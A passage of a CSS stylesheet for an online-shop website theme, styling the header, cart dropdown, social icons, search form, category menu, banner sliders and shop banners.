	display: inline-block;
	width: 100%;
}

.dropdown-menu .cart_list li a i {
	width: auto;
}

.cart_total {
	color: #ffffff;
	margin: 0;
	padding: 10px 15px;
	font-weight: 600;
	text-align: right;
}

.cart_total strong {
	float: left;
	font-weight: 600;
}

.cart_buttons {
	margin: 0;
	padding: 10px 15px 20px;
	text-align: center;
}

.cart_buttons .view-cart, .cart_buttons .checkout {
	padding: 8px 20px !important;
}

.top-header {
	border-bottom: 1px solid #eee;
}

.top-header.light_skin {
	border-color: rgba(255, 255, 255, 0.2);
}

.top-header {
	padding: 0;
	transition: all 0.5s ease-in-out;
}

.top-header[class*="bg_"], .top-header[class*="bg-"] {
	border: 0;
}

.top-header span {
	font-size: 12px;
	vertical-align: middle;
}

.header_wrap .social_icons li {
	padding-bottom: 0;
}

.social_icons, .contact_detail {
	font-size: 0;
}

.contact_detail>li:last-child,
.header_list>li:last-child {
	padding-right: 0;
}

.social_icons li {
	display: inline-block;
	padding: 0px 5px 5px 0;
}

.social_icons li a {
	font-size: 18px;
	color: #687188;
	height: 36px;
	width: 36px;
	line-height: 36px;
	display: inline-block;
	text-align: center;
	vertical-align: middle;
	overflow: hidden;
}

.social_icons li a:hover,
.header_wrap .social_icons li a:hover {
	color: #FF324D;
}

.social_icons.social_small li a {
	height: 25px;
	width: 25px;
	line-height: 26px;
	font-size: 16px;
}

.social_white .social_icons li a, .social_white.social_icons li a,
.header_wrap .social_white .social_icons li a, .header_wrap .social_white.social_icons li a {
	color: #fff;
	border-color: #fff;
}

.social_white .social_icons li a:hover, .social_white.social_icons li a:hover {
	color: #FF324D;
}

.border_social .social_icons li a:hover, .border_social.social_icons li a:hover {
	background-color: #FF324D;
	border-color: #FF324D;
	color: #fff;
}

.border_social.social_white .social_icons li a:hover, .social_white.border_social.social_icons li a:hover {
	color: #fff;
}

.border_social li a {
	border: 1px solid #687188;
	line-height: 35px;
}

.social_icons li:last-child a {
	margin-right: 0px;
}

.radius_social li a {
	border-radius: 5px;
}

.rounded_social li a {
	border-radius: 50px;
}

.social_icons.social_style1 li a {
	background-color: #fff;
	color: #FF324D;
}

.social_icons.social_style1 li a:hover {
	background-color: #FF324D;
	color: #fff !important;
}

.social_style2 li a {
	background-color: #FFF;
	box-shadow: 0 0px 2px 0 rgba(0, 0, 0, 0.3);
}

.social_style3 li a {
	background-color: #F6F8F9;
	color: #B2B2B7;
	font-size: 20px;
	height: 50px;
	width: 50px;
	line-height: 50px;
}

.social_style4 li a {
	background-color: #fff;
	color: #FF324D;
}

.social_style4 li a:hover {
	background-color: #FF324D;
	color: #fff;
}

.social_style4 li a:hover {
	background-color: #FF324D;
	color: #fff !important;
}

.vertical_social li {
	display: block;
}

.header_wrap .social_icons li a {
	color: #333;
}

.contact_detail i {
	margin-right: 10px;
	vertical-align: middle;
	font-size: 16px;
}

.contact_detail span {
	vertical-align: middle;
}

.contact_detail>li,
.header_list>li {
	color: #333;
	font-size: 14px;
	vertical-align: middle;
	display: inline-block;
	padding: 2px 15px 2px 0;
}

.header_list>li i {
	margin-right: 6px;
	vertical-align: middle;
}

.icon_list>li {
	color: #333;
	vertical-align: middle;
	display: inline-block;
	padding: 2px 10px 2px 0;
}

.icon_list>li>i {
	font-size: 16px;
}

.icon_list>li a {
	color: #bfbfbf;
}

.header_list>li .dropdown-item:hover,
.custome_dropdown .ddChild li:hover,
.contact_detail>li a:hover {
	color: #F32B56;
}

.header_dropdown .dropdown-menu {
	border-radius: 0;
	padding: 0;
	margin-top: 0px;
	border: 0;
	transform: none !important;
	top: 100% !important;
	will-change: auto !important;
}

.header_dropdown .dropdown-menu[x-placement^="bottom"], .dropdown-menu[x-placement^="left"], .dropdown-menu[x-placement^="right"], .dropdown-menu[x-placement^="top"] {
	right: 0;
	left: auto !important;
}

.header_dropdown .dropdown-item {
	padding: 5px 10px;
	border-bottom: 1px solid #e6e6e6;
	text-transform: capitalize;
}

.contact_detail li:first-child {
	margin-left: 0px;
}

.contact_detail li a span {
	vertical-align: middle;
}

.top-header.light_skin .contact_detail li,
.top-header.light_skin .contact_detail li a,
.top-header.light_skin .widget_text span {
	color: #fff;
}

.top-header.dark_skin .contact_detail li {
	color: #000;
}

.nav-fixed .top-header,
.nav-fixed .middle-header {
	display: none !important;
}

.navbar-toggler {
	float: right;
	margin: 13px 0 0 3px;
	font-size: 28px;
	color: #333;
	transition: all 0.5s ease 0s;
	border-radius: 0;
	height: 35px;
	width: 35px;
	padding: 0;
	line-height: 36px;
	transition: none;
}

.navbar-toggler[aria-expanded="true"] span::before {
	content: "\f129";
	font-size: 16px;
}

.navbar-toggler[aria-expanded="true"] {
	line-height: 32px;
	font-size: 20px;
}

header .attr-nav+.social_icons {
	border-left: 1px solid #333;
	margin-left: 5px;
	padding-left: 5px;
}

header .attr-nav+.social_icons li {
	padding: 0;
}

header.light_skin .attr-nav+.social_icons {
	border-color: #fff;
}

header.light_skin.nav-fixed .attr-nav+.social_icons {
	border-color: #333;
}

header.light_skin.nav-fixed .social_icons li a {
	color: #000;
}

header.light_skin.nav-fixed .social_icons li a:hover {
	color: #0E93D8;
}

.search_box {
	position: relative;
}

.search_box input {
	padding-right: 30px;
}

.search_box button {
	border: 0;
	padding: 0 10px;
	background-color: transparent;
	font-size: 22px;
	position: absolute;
	right: 0;
	top: 0;
	bottom: 0;
	cursor: pointer;
}

.top-header.light_skin .header_list li a,
.top-header.light_skin .ddArrow::before,
.top-header.light_skin .ddcommon .ddTitle .ddlabel,
.light_skin.top-header span,
.light_skin .icon_list>li a {
	color: #fff;
}

.top-header.light_skin .header_list>li::before {
	background-color: #fff;
}

.top-header .custome_dropdown .ddChild {
	background-color: #fff;
	border: 0 !important;
	min-width: 10rem;
	left: -10px;
}

.top-header.light_skin .header_list li a:hover,
.top-header.light_skin .contact_detail li a:hover,
.top-header.light_skin .header_list li a:hover span {
	color: #FF324D;
}

.main_menu_uppercase .navbar-nav>li>.nav-link {
	text-transform: uppercase;
}

.main_menu_weight_100 .navbar .navbar-nav>li>.nav-link {
	font-weight: 100;
}

.main_menu_weight_200 .navbar .navbar-nav>li>.nav-link {
	font-weight: 200;
}

.main_menu_weight_300 .navbar .navbar-nav>li>.nav-link {
	font-weight: 300;
}

.main_menu_weight_400 .navbar .navbar-nav>li>.nav-link {
	font-weight: 400;
}

.main_menu_weight_500 .navbar .navbar-nav>li>.nav-link {
	font-weight: 500;
}

.main_menu_weight_600 .navbar .navbar-nav>li>.nav-link {
	font-weight: 600;
}

.main_menu_weight_700 .navbar .navbar-nav>li>.nav-link {
	font-weight: 700;
}

.main_menu_weight_800 .navbar .navbar-nav>li>.nav-link {
	font-weight: 800;
}

.main_menu_weight_900 .navbar .navbar-nav>li>.nav-link {
	font-weight: 900;
}

.main_menu_size_16 .navbar .navbar-nav>li>.nav-link,
.dd_menu_size_16 .navbar .navbar-nav .dropdown-item,
.dd_menu_size_16 .cart_list a {
	font-size: 16px;
}

.header_banner_wrap {
	padding: 15px;
	height: 100%;
}

.header-banner2 {
	margin: 0 15px;
}

.header-banner,
.header-banner2 {
	display: block;
	position: relative;
	margin-bottom: 15px;
}

.header-banner img {
	width: 100%;
}

.banne_info {
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	padding: 15px;
}

.banne_info a {
	text-transform: capitalize;
	position: relative;
	padding-bottom: 3px;
	color: #292b2c !important;
}

.banne_info a:hover {
	color: #FF324D !important;
}

.banne_info a::before {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	height: 1px;
	width: 50%;
	background-color: #292B2C;
	transition: all 0.5s ease-in-out;
}

.banne_info a:hover::before {
	width: 100%;
}

.header_banner {
	height: 100%;
	display: -ms-flexbox;
	display: flex;
	padding: 15px;
}

.header_banner_wrap .header_banner {
	-ms-flex-align: center;
	align-items: center;
}

.header_banner_content {
	position: relative;
}

.header_banner_text {
	color: #fff;
}

.header_banner_title {
	font-weight: bold;
	color: #fff;
	margin-bottom: 15px;
}

.banner_img {
	position: relative;
}

.shop_bn_content {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 20px;
	z-index: 1;
}

.shop_bn_content2 {
	position: absolute;
	bottom: 20px;
	left: 20px;
}

.shop_bn_content * {
	color: #fff;
}

.shop_title {
	font-weight: bold;
	margin-bottom: 10px;
}

.shop_banner {
	position: relative;
	display: table;
	margin: 0 auto;
}

.shop_banner2 {
	margin-bottom: 30px;
	height: 235px;
	overflow: hidden;
}

.el_banner1 {
	background-color: #FDBB99;
	overflow: hidden;
	position: relative;
	z-index: 1;
}

.el_img {
	text-align: center;
	width: 100%;
}

.shop_banner2 a {
	position: relative;
	z-index: 9;
	padding: 15px;
	height: 100%;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-line-pack: justify;
	align-content: space-between;
}

.el_title {
	width: 100%;
}

.el_banner1::before {
	content: "";
	position: absolute;
	left: 50%;
	bottom: -80px;
	background-color: rgba(255, 255, 255, 0.2);
	width: 250px;
	height: 250px;
	border-radius: 100%;
	z-index: -1;
	-moz-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
}

.el_banner2::before {
	content: "";
	position: absolute;
	right: -50px;
	bottom: -50px;
	background-color: rgba(255, 255, 255, 0.15);
	width: 250px;
	height: 250px;
	border-radius: 100%;
	z-index: -1;
}

.el_banner2 .el_title h6 {
	font-weight: 600;
	font-size: 18px;
}

.el_banner1 .el_title span {
	font-size: 20px;
	text-transform: uppercase;
	font-weight: 600;
}

.el_banner1 .el_img img {
	max-width: 180px;
	margin-top: 20px;
	width: 100%;
}

.el_banner2 {
	background-color: #53C0E9;
	text-align: right;
	position: relative;
	overflow: hidden;
	z-index: 1;
}

.shop_banner2:last-child {
	margin-bottom: 0;
}

.el_banner2 .el_img img {
	max-width: 165px;
	width: 100%;
}

.sidebar_menu {
	padding: 50px 30px 30px;
	position: fixed;
	top: 0;
	z-index: 99;
	background-color: #fff;
	box-shadow: -3px 0 3px rgba(0, 0, 0, .04);
	bottom: 0;
	width: 400px;
	overflow-y: auto;
	right: -400px;
	visibility: hidden;
	height: 100vh;
	transition: all 0.5s ease;
	z-index: 99999;
}

.sidebar_menu.active {
	right: 0;
	visibility: visible;
}

.side_panel_close {
	position: absolute;
	right: 30px;
	top: 30px;
}

.side_panel_close i {
	font-size: 24px;
}

.sidebar_menu .widget {
	margin-bottom: 20px;
	display: inline-block;
	width: 100%;
}

.sidebar_left .sidebar_menu,
.sidebar_left_push .sidebar_menu {
	right: auto;
	left: -400px;
}

.sidebar_left .sidebar_menu.active,
.sidebar_left_push .sidebar_menu.active {
	left: 0;
}

.sidebar_left_push.sidetoggle_active {
	overflow-y: hidden;
	left: 400px;
}

.sidebar_left_push {
	overflow-x: hidden;
	position: relative;
	transition: all 0.5s ease;
	left: 0;
}

.sidebar_left_push.sidetoggle_active .header_wrap.nav-fixed {
	left: 400px;
	right: -400px;
}

.sidebar_right_push.sidetoggle_active {
	overflow-y: hidden;
	right: 400px;
}

.sidebar_right_push {
	overflow-x: hidden;
	position: relative;
	transition: all 0.5s ease;
	right: 0;
}

.sidebar_right_push.sidetoggle_active .header_wrap.nav-fixed {
	left: -400px;
	right: 400px;
}

.sidebar_dark {
	background-color: #222;
}

.sidebar_dark .sidemenu_close,
.sidebar_dark p {
	color: #fff;
}

.header-overlay {
	position: fixed;
	width: 100vw;
	height: 100vh;
	background: rgba(0, 0, 0, 0.7);
	z-index: 9999;
	top: 0;
	transition: all 0.5s ease-in-out;
	cursor: url("../images/close.png"), pointer;
}

body.active {
	overflow: hidden;
	padding-right: 17px;
}

.sidetoggle_icon {
	width: 22px;
	display: block;
	margin: 10px 0;
	position: relative;
	transition: all 0.5s ease-in-out;
	height: 1px;
}

.sidetoggle_icon::before {
	content: "";
	background-color: #333;
	display: block;
	height: 1px;
	width: 100%;
	position: absolute;
	top: -7px;
	right: 0;
	transition-duration: .3s, .3s;
	transition-delay: .3s, 0s;
	-moz-transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg);
}

.sidetoggle_icon::after {
	content: "";
	background-color: #333;
	display: block;
	height: 1px;
	width: 15px;
	position: absolute;
	bottom: -7px;
	right: 0;
	transition-duration: .3s, .3s;
	transition-delay: .3s, 0s;
	-moz-transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg);
}

.sidetoggle.open .sidetoggle_icon::before {
	top: 0;
	-moz-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	transition-property: top, transform;
	transition-delay: 0s, .3s;
}

.sidetoggle.open .sidetoggle_icon::after {
	bottom: 0;
	-moz-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	transition-delay: 0s, .3s;
	transition-property: bottom, transform;
	width: 100%;
}

.toggle_center_line {
	background-color: #333;
	height: 1px;
	width: 100%;
	display: block;
	position: absolute;
	top: 50%;
	right: 0;
	left: 0;
	transition: all 0.6s ease-in-out;
}

.sidetoggle.open .toggle_center_line {
	opacity: 0;
}

.sidetoggle_icon:hover:after {
	width: 22px;
}

.widget_text p:last-child {
	margin-bottom: 0;
}

.widget_contact_info .contact_wrap li:last-child {
	margin-bottom: 0;
}

.hover_menu_style1 .navbar-collapse .navbar-nav>li>a {
	position: relative;
	padding: 30px 0px;
	margin: 0 10px;
}

.hover_menu_style1.nav-fixed .navbar .navbar-collapse .navbar-nav>li>.nav-link {
	padding: 20px 0px;
}

.hover_menu_style1 .navbar-collapse .navbar-nav>li>a::before {
	display: block;
	position: absolute;
	bottom: 20px;
	right: 0px;
	height: 2px;
	width: 0;
	z-index: 0;
	content: '';
	background-color: #FF324D;
	transition: all 0.4s cubic-bezier(0.42, 0, 0.58, 1);
}

.hover_menu_style1.nav-fixed .navbar-collapse .navbar-nav>li>a::before {
	bottom: 10px;
}

.hover_menu_style1 .navbar-collapse .navbar-nav>li:hover>a::before,
.hover_menu_style1 .navbar-collapse .navbar-nav>li>a.active::before {
	left: 0;
	right: auto;
	width: 100%;
}

input.text {
	display: none;
}

.dd.ddcommon {
	cursor: pointer;
	padding-right: 10px;
	position: relative;
	width: auto !important;
	outline: none;
}

.ddcommon .ddTitleText img {
	border-radius: 100%;
	height: 16px;
	width: 16px;
	margin-right: 6px;
}

.ddcommon .ddTitleText {
	padding: 5px 7px 5px 10px;
	display: inline-block;
	text-transform: uppercase;
}

.ddcommon .ddlabel {
	text-transform: capitalize;
	font-size: 14px;
	color: #333;
	white-space: nowrap;
	vertical-align: middle;
}

.ddcommon .ddChild li .ddlabel {
	color: #333;
}

.ddArrow::before {
	content: "\f3d0";
	color: #878787;
	font-family: ionicons;
	position: absolute;
	right: 0;
	top: 6px;
}

.ddcommon .ddChild {
	background-color: #fff;
	height: auto !important;
	-webkit-transform: scale(0.75) translateY(-21px);
	-ms-transform: scale(0.75) translateY(-21px);
	transform: scale(0.75) translateY(-21px);
	-webkit-transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
	transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
	display: block !important;
	opacity: 0;
	visibility: hidden !important;
	left: 0;
}

.ddcommon.borderRadiusTp .ddChild {
	opacity: 1;
	visibility: visible !important;
	-webkit-transform: scale(1) translateY(0);
	-ms-transform: scale(1) translateY(0);
	transform: scale(1) translateY(0);
}

.ddcommon .ddChild li {
	cursor: pointer;
	line-height: normal;
	list-style: outside none none;
	padding: 5px 10px 5px 10px;
	position: relative;
}

.lng_dropdown .ddcommon .ddChild li {
	padding-left: 33px;
}

.ddcommon .ddChild li img {
	position: absolute;
	left: 10px;
	border-radius: 100%;
	max-width: 16px;
	top: 12px;
}

.nav_block {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.categories_wrap {
	position: relative;
}

.categories_btn i {
	font-size: 24px;
	vertical-align: middle;
	margin-right: 10px;
}

.categories_menu i {
	margin-right: 0;
	float: right;
}

.categories_btn.categories_menu {
	padding: 12px 15px;
	border-radius: 4px;
}

.categories_btn span {
	vertical-align: middle;
	text-transform: uppercase;
	font-weight: 500;
}

.categories_btn {
	background-color: #FF324D;
	border: 1px solid #FF324D;
	padding: 20px 15px;
	color: #fff;
	text-align: left;
	width: 100%;
}

#navCatContent li {
	list-style: none;
}

#navCatContent {
	background-color: #fff;
	position: absolute;
	padding: 5px 0px 0;
	top: 100%;
	width: 100%;
	left: 0;
	right: 0;
	box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.1);
	z-index: 99;
}

.nav_cat {
	display: block;
	height: auto !important;
}

.nav_cat.collapse:not(.show) {
	display: block;
}

#navCatContent ul {
	width: 100%;
}

#navCatContent li a {
	text-transform: capitalize;
	font-size: 14px;
}

#navCatContent li a i {
	font-size: 22px;
	vertical-align: middle;
	margin-right: 10px;
	line-height: 30px;
}

#navCatContent li a span {
	vertical-align: middle;
}

#navCatContent li a:hover {
	color: #FF324D;
}

#navCatContent li a.dropdown-toggler::after {
	position: absolute;
	right: 15px;
	top: 15px;
}

#navCatContent ul li .dropdown-menu {
	left: 100%;
	top: 0;
	margin: 0;
	border: 0;
	min-width: 800px;
	width: 100%;
	right: 0;
	box-shadow: 10px 16px 49px 0px rgba(38, 42, 46, 0.05);
	border-radius: 0;
	padding: 0;
}

#navCatContent ul li .dropdown-menu .dropdown-header {
	color: #333;
	padding: 10px 15px;
	text-transform: uppercase;
	font-weight: bold;
}

#navCatContent .mega-menu-col {
	border: 0;
}

.more_categories {
	padding: 12px 15px;
	display: block;
	font-size: 16px;
	color: #FF324D;
	border-top: 1px solid #ddd;
	margin-top: 5px;
	position: relative;
	cursor: pointer;
	width: 100%;
}

.more_categories::before {
	content: "\ec36";
	position: absolute;
	right: 15px;
	top: 50%;
	font-family: Linearicons;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.more_categories.show::before {
	content: "\ec37";
}

.product_search_form {
	position: relative;
	max-width: 600px;
	width: 100%;
}

.product_search_form input {
	height: 50px;
	padding-right: 60px !important;
}

.search_form_btn .form-control {
	padding-right: 120px !important;
}

.search_btn {
	position: absolute;
	right: 1px;
	background-color: #fff;
	border: 0;
	padding: 0px 15px;
	font-size: 20px;
	top: 1px;
	bottom: 1px;
	z-index: 9;
}

.search_btn2 {
	position: absolute;
	right: 5px;
	background-color: #FF324D;
	border: 0;
	border-radius: 100%;
	font-size: 14px;
	top: 5px;
	color: #fff;
	z-index: 9;
	width: 40px;
	height: 40px;
	z-index: 9;
}

.search_btn3 {
	background-color: #FF324D;
	color: #fff;
	border: 0;
	padding: 10px 30px;
	position: absolute;
	right: 0;
	bottom: 0;
	top: 0;
	z-index: 9;
}

.search_btn3:hover {
	background-color: #333;
}

.search_btn:hover {
	color: #FF324D;
}

.search_btn i {
	vertical-align: middle;
}

.product_search_form select {
	max-width: 160px;
	overflow: hidden;
	text-overflow: ellipsis;
}

.product_search_form.rounded_input select {
	border-radius: 30px 0 0 30px;
	padding: 8px 35px 8px 15px;
}

.product_search_form.rounded_input input {
	border-radius: 0 30px 30px 0 !important;
}

.product_search_form.radius_input {
	border-radius: 4px;
	overflow: hidden;
}

.product_search_form.radius_input select {
	border-radius: 4px 0 0 4px;
}

.product_search_form.radius_input input {
	border-radius: 0 4px 4px 0 !important;
}

.header_offer {
	margin-right: 12px;
	padding-right: 12px;
	border-right: 1px solid #ddd;
}

.contact_phone span, .contact_phone i {
	vertical-align: middle;
}

.contact_phone i {
	font-size: 30px;
	margin-right: 10px;
	color: #FF324D;
}

.contact_phone span {
	color: #16181b;
}

.banner_content_inner {
	padding: 50px;
}

.header_topbar_info {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-align: center;
	align-items: center;
}

.download_wrap {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
}

/*===================================*
  02.END HEADER STYLE
*===================================*/

/*===================================*
  03.START BANNER,SLIDER STYLE
*===================================*/
.banner_section {
	position: relative;
}

.banner_content_wrap {
	position: relative;
	z-index: 1;
}

.banner_half_content {
	padding: 100px 0 80px;
	z-index: 0;
}

.full_screen.banner_half_content {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-align: center;
	align-items: center;
}

.banner_section:not(.full_screen),
.banner_section:not(.full_screen) .carousel-item,
.banner_section:not(.full_screen) .banner_content_wrap,
.banner_section:not(.full_screen) .banner_content_wrap .carousel-item {
	height: 800px;
}

.full_screen, .full_screen .carousel-item {
	height: 100vh;
	min-height: 45rem;
}

.banner_section.slide_medium,
.banner_section.slide_medium .carousel-item,
.banner_section.slide_medium .banner_content_wrap,
.banner_section.slide_medium .banner_content_wrap .carousel-item,
.banner_section.shop_el_slider,
.banner_section.shop_el_slider .carousel-item,
.banner_section.shop_el_slider .banner_content_wrap,
.banner_section.shop_el_slider .banner_content_wrap .carousel-item {
	height: 600px;
}

.banner_section.slide_wrap,
.banner_section.slide_wrap .carousel-item,
.banner_section.slide_wrap .banner_content_wrap,
.banner_section.slide_wrap .banner_content_wrap .carousel-item {
	height: 600px;
}

.banner_section .banner_slide_content {
	left: 0;
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	z-index: 1;
}

.carousel-item img {
	position: relative;
	z-index: -1;
	width: 100%;
}

.carousel-control-next, .carousel-control-prev {
	background-color: rgba(0, 0, 0, 0.5);
	font-size: 18px;
	height: 50px;
	opacity: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 50px;
	transition: all 0.3s ease-in-out;
}

.carousel-control-next:focus, .carousel-control-next:hover, .carousel-control-prev:focus, .carousel-control-prev:hover {
	opacity: 0;
}

.carousel:hover .carousel-control-next, .carousel:hover .carousel-control-prev {
	opacity: 1;
}

.carousel-control-next {
	right: 20px;
}

.carousel-control-prev {
	left: 20px;
}

.carousel_style1 .carousel-control-next, .carousel_style1 .carousel-control-prev {
	border-radius: 100%;
}

.carousel_style2 .carousel-control-next, .carousel_style2 .carousel-control-prev {
	font-size: 16px;
	border-radius: 4px;
	height: 40px;
	width: 40px;
}

.light_arrow .carousel-control-next, .light_arrow .carousel-control-prev {
	background-color: #fff;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
	color: #000;
}

.carousel-control-next:hover, .carousel-control-prev:hover,
.light_arrow .carousel-control-next:hover, .light_arrow .carousel-control-prev:hover {
	background-color: #FF324D;
	color: #fff;
}

.indicators_style1,
.indicators_style2,
.indicators_style3 {
	margin-bottom: 15px;
}

.indicators_style1 li {
	width: 10px;
	height: 10px;
	background-color: #333;
	border: 0;
	margin: 8px;
	position: relative;
}

.indicators_style1 li::before {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	border: 2px solid #333;
	margin: -4px;
}

.indicators_style2 li {
	background-color: #333;
	border-radius: 100%;
	width: 10px;
	height: 10px;
	background-clip: inherit;
	border: 0;
	margin: 8px;
	position: relative;
}

.indicators_style2 li::before {
	content: "";
	position: absolute;
	border-radius: 100%;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	border: 2px solid #333;
	margin: -4px;
}

.indicators_style3 li {
	background-color: #333;
	border-radius: 100%;
	width: 10px;
	height: 10px;
	background-clip: inherit;
	border: 0;
	margin: 5px;
	position: relative;
}

.indicators_style1 li.active,
.indicators_style2 li.active {
	background-color: #FF324D;
}

.indicators_style2 li.active:before,
.indicators_style1 li.active:before {
	border-color: #FF324D;
}

.indicators_style4 li {
	background-color: #fff;
	border-radius: 100%;
	width: 15px;
	height: 15px;
	background-clip: inherit;
	border: 0;
	margin: 5px;
	position: relative;
}

.banner_content .carousel-item {
	padding: 100px 0;
}

.banner_content h2 {
	font-size: 60px;
	margin-bottom: 20px;
	font-weight: 600;
	text-transform: capitalize;
}

.banner_content p,
.banner_content2 p {
	margin-bottom: 30px;
}

.banner_content2 h2 {
	font-size: 70px;
	margin-bottom: 20px;
	font-weight: 600;
	text-transform: capitalize;
}

.banner_content3 h2 {
	font-size: 40px;
	margin-bottom: 20px;
	font-weight: 600;
	text-transform: capitalize;
}

.banner_shape {
	position: absolute;
	right: 0;
	top: 0;
	width: 70%;
	z-index: -1;
}

.banner_shape img {
	width: 100%;
}

.wave_shape_bottom::before {
	background-image: url("https://bestwebcreator.com/shopwise/demo/assets/images/wave_shape.png");
	display: block;
	height: 100%;
	content: "";
	background-position: bottom center;
	position: absolute;
	bottom: 0;
	background-size: contain;
	background-repeat: no-repeat;
	left: 0;
	right: 0;
}

.banner_content1 h2 {
	font-size: 78px;
	margin-bottom: 20px;
	font-weight: 600;
	text-transform: capitalize;
}

.background_shape {
	position: absolute;
	width: 200px;
	height: 100%;
	top: 0;
	bottom: 0;
	right: 0;
	left: 35%;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.1) 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.1) 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#1affffff', GradientType=0);
	-moz-transform: skewX(30deg);
	-webkit-transform: skewX(30deg);
	transform: skewX(30deg);
	transform-origin: left bottom;
	pointer-events: none;
}

.background_shape:before {
	content: "";
	position: absolute;
	width: 200px;
	height: 100%;
	top: 0;
	bottom: 0;
	right: 0;
	left: 100%;
	background: -moz-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.1) 100%);
	background: -webkit-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.1) 100%);
	background: linear-gradient(to top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#1affffff', GradientType=0);
}

.banner_center_content {
	margin-top: -70px;
}

.carousel-indicators.vertical_center_right {
	display: block;
	right: 40px;
	top: 50%;
	margin: 0;
	left: auto;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	bottom: auto;
}

.indicators_style2.vertical_center_right li {
	margin: 15px 0;
}

.banner_content_border {
	border: 10px solid #FF324D;
	padding: 50px;
	position: relative;
}

.slide_banner_img {
	height: 100%;
	position: relative;
	z-index: -1;
}

.zoom-in {
	-webkit-animation: zoomin 5s;
	-moz-animation: zoomin 5s;
	-o-animation: zoomin 5s;
	animation: zoomin 5s;
}

@keyframes zoomin {
	0% {
		-moz-transform: scale(1.2) rotate(3deg);
		-webkit-transform: scale(1.2) rotate(3deg);
		transform: scale(1.2) rotate(3deg);
	}

	100% {
		-moz-transform: scale(1) rotate(0deg);
		-webkit-transform: scale(1) rotate(0deg);
		transform: scale(1) rotate(0deg);
	}
}

.header_with_topbar.transparent_header+.banner_section .banner_slide_content {
	margin-top: 45px;
}

.bg_strip {
	background-color: #FF324D;
	color: #fff;
	display: inline-block;
	padding: 8px 0px;
	position: relative;
	white-space: nowrap;
	font-size: 20px;
	height: 40px;
}

.bg_strip::before {
	content: '';
	position: absolute;
	z-index: -1;
	right: 100%;
	top: 0;
	display: block;
	width: 0;
	height: 0px;
	border: 20px solid #FF324D;
	border-bottom-color: #FF324D;
	border-left-color: transparent;
}

.bg_strip::after {
	content: '';
	position: absolute;
	z-index: -1;
	left: 100%;
	top: 0;
	display: block;
	width: 0;
	height: 0px;
	border: 20px solid #FF324D;
	border-bottom-color: #FF324D;
	border-right-color: transparent;
}

/*===================================*
  03.END BANNER,SLIDER STYLE
*===================================*/

/*===================================*
  04.START SHOP BANNER STYLE
*===================================*/
.single_banner {
	position: relative;
	overflow: hidden;
	margin-bottom: 30px;
}

.single_banner_info {
	position: absolute;
	right: 0;
	top: 50%;
	padding: 20px;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 50%;
}

.single_bn_title {
	font-weight: bold;
	font-size: 32px;
}

.single_bn_link {
	position: relative;
}

.single_bn_link::before {
	content: "";
	position: absolute;
	bottom: 3px;
	height: 7px;
	background-color: rgba(255, 50, 77, 0.2);
	width: 100%;
	z-index: -1;
}

.single_banner:hover img {
	-moz-transform: scale(1.06);
	-webkit-transform: scale(1.06);
	transform: scale(1.06);
}

.single_banner img {
	transition: all 0.3s ease-in-out;
	width: 100%;
}

.sale_banner {
	padding: 0 10px;
	position: relative;
	margin-bottom: 30px;
}

.sale_banner img {
	width: 100%;
}

.hover_effect1 {
	overflow: hidden;
	position: relative;
	display: block;
}

.hover_effect1::before, .hover_effect1::after {
	background-color: rgba(255, 255, 255, 0.6);
	content: "";
	height: 100%;
	left: 0;
	opacity: 1;
	position: absolute;
	top: 0;
	transition: all 0.9s ease 0s;
	width: 100%;
	z-index: 1;
}

.hover_effect1::before {
	border-top: 1px solid rgba(255, 255, 255, 0.4);
	-moz-transform: translate(105%, 0%);
	-webkit-transform: translate(105%, 0%);
	transform: translate(105%, 0%);
}

.hover_effect1::after {
	border-bottom: 1px solid rgba(255, 255, 255, 0.4);
	-moz-transform: translate(-105%, 0%);
	-webkit-transform: translate(-105%, 0%);
